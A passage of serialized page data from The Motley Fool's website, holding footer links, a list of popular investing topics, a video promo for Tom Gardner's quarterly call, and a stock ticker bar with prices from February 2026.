hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Privacy Policy\",\"id\":\"2\",\"title\":\"Privacy Policy\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/legal/fool-disclosure-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Disclosure Policy\",\"id\":\"3\",\"title\":\"Disclosure Policy\",\"children\":\"Disclosure Policy\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/legal/accessibility-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Accessibility Policy\",\"id\":\"4\",\"title\":\"Accessibility Policy\",\"children\":\"Accessibility Policy\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/legal/stuff-we-own/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Copyright, Trademark and Patent Information\",\"id\":\"5\",\"title\":\"Copyright, Trademark and Patent Information\",\"children\":\"Copyright, Trademark and Patent Information\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/legal/terms-and-conditions/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms and Conditions\",\"id\":\"6\",\"title\":\"Terms and Conditions\",\"children\":\"Terms and Conditions\"}]}],[\"$\",\"li\",\"7\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/data-protection/ccpa-update/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Do Not Sell My Personal Information\",\"id\":\"7\",\"title\":\"Do Not Sell My Personal Information\",\"children\":\"Do Not Sell My Personal Information\"}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"30:[\"$\",\"div\",null,{\"className\":\"mb-[32px] md:col-span-12 lg:col-span-2 lg:row-start-1\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-md text-gray-1100 mb-[20px] border-b-[1px] border-gray-300 pb-[20px] font-bold uppercase lg:pt-[12px]\",\"children\":\"Popular Topics\"}],[\"$\",\"div\",null,{\"className\":\"text-md grid grid-cols-2 gap-[16px] md:grid-cols-4 lg:grid-cols-1\",\"children\":[[\"$\",\"div\",\"1\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/top-stocks-to-buy-and-hold/\",\"children\":\"Best Stocks to Buy In 2026\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Here are 10 stocks that could be excellent additions to your portfolio for the rest of 2026 and for years to come.\"}]]}],[\"$\",\"div\",\"2\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"children\":\"Top AI Stocks to Buy\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Learn how you can make money investing in the wave of seasoned companies innovating in AI.\"}]]}],[\"$\",\"div\",\"3\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"children\":\"How to Invest in OpenAI \u0026 ChatGPT\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Learn about the new AI chatbot dominating the internet.\"}]]}],[\"$\",\"div\",\"4\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"children\":\"6 Steps to Learn How to Buy Stocks\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Here's a guide on what you need to do to get started with stock investing.\"}]]}],[\"$\",\"div\",\"5\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/market-sectors/healthcare/marijuana-stocks/\",\"children\":\"Top Marijuana Stocks to Invest In\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"The continued legalization of marijuana means growth for companies in this sector.\"}]]}],[\"$\",\"div\",\"6\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"children\":\"Best ETFs to Buy\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Exchange-traded funds tend to be less volatile than individual stocks and provide portfolio diversification.\"}]]}],[\"$\",\"div\",\"7\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/how-to-invest/index-funds/best-sp-500-index-funds/\",\"children\":\"Top 3 S\u0026P 500 Index Funds\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Find out which index funds tracking the S\u0026P 500 have the lowest fees and most closely track the market.\"}]]}],[\"$\",\"div\",\"8\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/market-sectors/energy/hydrogen-stocks/\",\"children\":\"5 Top Hydrogen Stocks to Watch\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"A look at some of the leading hydrogen energy stocks that investors should keep an eye on.\"}]]}],[\"$\",\"div\",\"9\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/types-of-stocks/dividend-stocks/high-yield-dividend-stocks/\",\"children\":\"High-Yield Dividend Stocks to Buy Right Now\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"A list of 20 high-yielding dividend stocks to consider buying now.\"}]]}],[\"$\",\"div\",\"10\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/terms/\",\"children\":\"Dictionary of Financial Terms\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"The Motley Fool's list of financial terms. Making the world smarter, happier, and richer.\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"38:I[10255,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"PreloadChunks\"]\n39:I[48467,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"TickerBarClient\"]\n3a:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"676"])</script><script>self.__next_f.push([1,"6\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"Root\"]\n3b:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"List\"]\n3c:I[48999,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"default\"]\n3d:I[92131,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/67"])</script><script>self.__next_f.push([1,"66-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"CtaButton\"]\n3e:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"Viewport\"]\n3f:I[32733,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"default\"]\n31:[\"$\",\"div\",\"3\",{\"className\":\"px-[24px] sm:px-[32px] md:px-[40px] lg:px-[48px] mb-64px bg-[#f6f8ff]\",\"children\":[\"$\",\"div\",null,{\"className\":"])</script><script>self.__next_f.push([1,"\"mx-auto max-w-1280 md:grid md:grid-cols-5 md:gap-32 lg:gap-48\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-gray-1100 relative z-10 md:col-start-1 md:col-end-6 md:row-start-1 md:row-end-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"py-[32px] mt-0 md:w-1/3 lg:w-2/5\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-h4 lg:text-h3 mb-12px lg:mb-24px font-bold\",\"children\":\"Tom Gardner: AI Will Disrupt 70-85% of Jobs | What Investors Must Do Now\"}],[\"$\",\"div\",null,{\"className\":\"text-h6 lg:text-h5 mb-32px font-thin\",\"children\":[\"$\",\"div\",null,{\"className\":\"mb-8px md:mb-16px\",\"children\":\"Join Tom Gardner, Co-founder and CEO of The Motley Fool, for this important investor update. For our year-end Quarterly Call, Tom and the team took a road trip to sunny Florida to discuss the biggest opportunities and risks facing investors today—from AI transformation to market volatility and what it all means for your portfolio.\"}]}],[\"$\",\"div\",null,{\"className\":\"lg:pt-8px\",\"children\":[\"$\",\"a\",null,{\"className\":\"foolcom-btn-red foolcom-btn-lg cursor-pointer text-white\",\"href\":\"https://www.youtube.com/@MotleyFool\",\"rel\":\"nofollow\",\"children\":\"Follow us on YouTube ›\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"pt-0 md:pt-[32px] pb-[32px] relative z-20 md:col-start-3 md:col-end-6 md:row-start-1 md:row-end-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"video-wrapper\",\"children\":[\"$\",\"iframe\",null,{\"className\":\"absolute top-0 left-0 h-full w-full\",\"src\":\"https://www.youtube-nocookie.com/embed/r0HPtqKabdc\",\"title\":\"YouTube video player\",\"frameBorder\":\"0\",\"allow\":\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\",\"allowFullScreen\":true}]}]}]]}]}]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center\",\"style\":{\"background\":\"#f6f8ff\",\"boxShadow\":\"0 0px 4px #ddd\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"relative flex w-full items-center rounded-lg px-4 py-4 shadow-md md:w-4/5 md:px-1.5 lg:w-auto lg:max-w-[740px] xl:max-w-[960px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex w-full max-w-[880px] gap-2 md:gap-4 lg:gap-5\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hidden lg:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute left-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:left-[-20px]\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:right-[-20px]\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"ml-8 hidden items-center md:flex md:w-1/5 lg:w-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"my-2 flex flex-col gap-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}]]}]}]]}],\"children\":[[\"$\",\"$L38\",null,{\"moduleIds\":[\"components/ticker-bar/TickerBar.tsx -\u003e ./TickerBarClient\"]}],[\"$\",\"$L39\",null,{\"data\":{\"title\":\"Foolcom Ticker Bar\",\"tickers\":[{\"instrumentId\":220472,\"symbol\":\"^GSPC\",\"exchange\":\"SNPINDEX\",\"displayName\":\"S\u0026P 500\",\"currentPrice\":6977.5,\"percentChange\":0.005544,\"priceChange\":38.47,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-02T20:49:42.977Z\"},{\"instrumentId\":220471,\"symbol\":\"^DJI\",\"exchange\":\"DJINDICES\",\"displayName\":\"DJI\",\"currentPrice\":49411.41,\"percentChange\":0.010613999999999998,\"priceChange\":518.94,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-02T20:49:42.977Z\"},{\"instrumentId\":220473,\"symbol\":\"^IXIC\",\"exchange\":\"NASDAQINDEX\",\"displayName\":\"NASDAQ\",\"currentPrice\":23581.9759,\"percentChange\":0.005122,\"priceChange\":120.1601,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-02T20:49:42.977Z\"},{\"instrumentId\":343539,\"symbol\":\"BTC\",\"exchange\":\"CRYPTO\",\"displayName\":\"Bitcoin\",\"currentPrice\":78144,\"percentChange\":0.012034800000000002,\"priceChange\":929.26,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:49:42.977Z\"},{\"instrumentId\":203310,\"symbol\":\"DIS\",\"exchange\":\"NYSE\",\"displayName\":\"DIS\",\"currentPrice\":104.53,\"percentChange\":-0.07332,\"priceChange\":-8.27,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:49:42.977Z\"},{\"instrumentId\":365241,\"symbol\":\"RGC\",\"exchange\":\"NASDAQ\",\"displayName\":\"RGC\",\"currentPrice\":28.345,\"percentChange\":0.13425,\"priceChange\":3.355,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:49:42.977Z\"},{\"instrumentId\":579148,\"symbol\":\"SNDK\",\"exchange\":\"NASDAQ\",\"displayName\":\"SNDK\",\"currentPrice\":660.64,\"percentChange\":0.14645,\"priceChange\":84.39,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:49:42.977Z\"},{\"instrumentId\":582512,\"symbol\":\"USAR\",\"exchange\":\"NASDAQ\",\"displayName\":\"USAR\",\"currentPrice\":22.05,\"percentChange\":-0.0165,\"priceChange\":-0.37,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:49:42.977Z\"},{\"instrumentId\":204823,\"symbol\":\"ORCL\",\"exchange\":\"NYSE\",\"displayName\":\"ORCL\",\"currentPrice\":161.845,\"percentChange\":-0.01662,\"priceChange\":-2.735,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:49:42.977Z\"},{\"instrumentId\":203234,\"symbol\":\"LUMN\",\"exchange\":\"NYSE\",\"displayName\":\"LUMN\",\"currentPrice\":8.875,\"percentChange\":0.00624,\"priceChange\":0.055,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:49:42.977Z\"},{\"instrumentId\":202816,\"symbol\":\"AMZN\",\"exchange\":\"NASDAQ\",\"displayName\":\"AMZN\",\"currentPrice\":243.12,\"percentChange\":0.015960000000000002,\"priceChange\":3.82,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:49:42.977Z\"},{\"instrumentId\":288965,\"symbol\":\"GOOG\",\"exchange\":\"NASDAQ\",\"displayName\":\"GOOG\",\"currentPrice\":344.6,\"percentChange\":0.017929999999999998,\"priceChange\":6.07,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:49:42.977Z\"},{\"instrumentId\":273426,\"symbol\":\"META\",\"exchange\":\"NASDAQ\",\"displayName\":\"META\",\"currentPrice\":706.285,\"percentChange\":-0.01426,\"priceChange\":-10.215,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:49:42.977Z\"},{\"instrumentId\":204577,\"symbol\":\"MSFT\",\"exchange\":\"NASDAQ\",\"displayName\":\"MSFT\",\"currentPrice\":423.59,\"percentChange\":-0.015569999999999999,\"priceChange\":-6.7,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:49:42.977Z\"},{\"instrumentId\":204770,\"symbol\":\"NVDA\",\"exchange\":\"NASDAQ\",\"displayName\":\"NVDA\",\"currentPrice\":185.58,\"percentChange\":-0.02904,\"priceChange\":-5.55,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:49:42.977Z\"},{\"instrumentId\":224257,\"symbol\":\"TSLA\",\"exchange\":\"NASDAQ\",\"displayName\":\"TSLA\",\"currentPrice\":422.69,\"percentChange\":-0.01794,\"priceChange\":-7.72,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T20:49:42.977Z\"}],\"links\":[{\"id\":36,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Gainers\",\"url\":\"https://www.fool.com/markets/top-stock-gainers/\"},{\"id\":37,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Losers\",\"url\":\"https://www.fool.com/markets/top-stock-losers/\"},{\"id\":38,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Most Active Stocks\",\"url\":\"https://www.fool.com/markets/most-active-stocks/\"}],\"lastUpdated\":\"2026-02-02T20:49:42.977Z\"},\"className\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"16:[\"$\",\"section\",null,{\"className\":\"sticky top-[51px] z-[1000] text-white max-lg:top-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full 